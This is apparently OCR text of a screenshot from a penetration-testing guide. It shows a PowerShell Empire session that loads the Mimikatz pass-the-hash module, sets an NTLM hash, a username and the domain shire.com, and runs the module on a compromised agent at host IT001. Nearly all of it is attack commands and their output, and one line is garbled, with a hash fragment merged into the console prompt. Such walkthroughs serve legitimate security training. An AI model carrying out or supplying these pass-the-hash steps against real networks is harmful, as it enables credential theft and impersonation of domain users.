 (Empire: 8BLV6USC) > usemodule credentials/mimikatz/pth*
(Empire: powershell/credentials/mimikatz/pth) > info
Name: Invoke-Mimikatz PTH
Module: powershell/credentials/mimikatz/pth
NeedsAdmin: True
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@JosephBialek
@gentilkiwi
Description:
Runs PowerSploit's Invoke-Mimikatz function to execute
sekurlsa::pth to create a new process. with a specific
user's hash. Use credentials/tokens to steal the token
afterwards.
Comments:
http://clymb3r.wordpress.com/ http://blog.gentilkiwi.com
http://blog.cobaltstrike.com/2015/05/21/how-to-pass-the-
hash-with-mimikatz/
Options:
Name Required Value Description
---- -------- ------- -----------
CredID False CredID from the store to use for ticket
creation.
domain False The fully qualified domain name.
ntlm False The NTLM hash to use.
user False Username to impersonate.
Agent True 8BLV6USC Agent to run module on.
4f81f8c89a2a384f4a68credentials/mimikatz/pth) > set ntlm b415baa073a1
(Empire: powershell/credentials/mimikatz/pth) > set user Mmidge
(Empire: powershell/credentials/mimikatz/pth) > set domain shire.com
(Empire: powershell/credentials/mimikatz/pth) > execute
[*] Tasked 8BLV6USC to run TASK CMD JOB
[*] Agent 8BLV6USC tasked with task ID 3
[*] Tasked agent 8BLV6USC to run module powershell/credentials/mimikatz/pth
(Empire: powershell/credentials/mimikatz/pth) > Job started: 6DH2RP
Hostname: IT001.shire.com / S-1-5-21-2511471446-1103646877-3980648787